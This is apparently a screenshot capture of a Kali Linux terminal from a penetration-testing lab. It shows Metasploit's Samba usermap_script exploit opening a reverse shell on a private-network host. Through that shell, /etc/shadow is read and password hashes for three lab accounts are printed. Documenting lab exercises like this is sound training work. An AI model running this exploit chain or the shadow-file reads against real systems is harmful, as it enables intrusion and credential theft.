 kali@b19dcat141-phuong-kali: ~
File Actions Edit View Help
Shell No. 1
File Actions Edit View Help
phuong141-03:$1$fwii5ra9$TuRdIH1sC6hK8GvdvQ8191:19104:0:99999:7:::
^C
Abort session 1? [y/N]  y
[*] 192.168.93.131 - Command shell session 1 closed.  Reason: User exit
msf6 exploit(multi/samba/usermap_script) > use exploit/multi/samba/usermap_script
[*] Using configured payload cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set RHOST 192.168.93.131
RHOST => 192.168.93.131
msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 192.168.93.130:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Op8A5ek5ctP9mAiw;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "Op8A5ek5ctP9mAiw\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 2 opened (192.168.93.130:4444 -> 192.168.93.131:49219 ) at 2022-04-22 10:23:52 -0400
cat /etc/shadow | grep phuong141-01
phuong141-01:$1$dzAZnXcw$C5bR/tk5XS3rk..7UyUSI0:19104:0:99999:7:::
cat /etc/shadow | grep phuong141-02
phuong141-02:$1$Ny9HSOb4$bVuqOumQZ7tgh1D9G098n0:19104:0:99999:7:::
cat /etc/shadow | grep phuong141-03
phuong141-03:$1$fwii5ra9$TuRdIH1sC6hK8GvdvQ8191:19104:0:99999:7:::